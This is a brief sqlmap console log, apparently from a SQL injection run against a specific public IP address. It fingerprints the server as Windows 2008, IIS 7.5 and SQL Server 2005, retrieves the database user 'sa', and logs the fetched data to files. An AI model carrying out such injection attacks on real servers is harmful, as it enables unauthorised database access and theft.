 [14:34:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:34:10] [INFO] fetching current user
[14:34:10] [INFO] retrieved: sa
current user:    'sa'
[14:34:10] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 41 times
[14:34:10] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.135.109.70'
[*] shutting down at: 14:34:10
C:\Python27\sqlmap>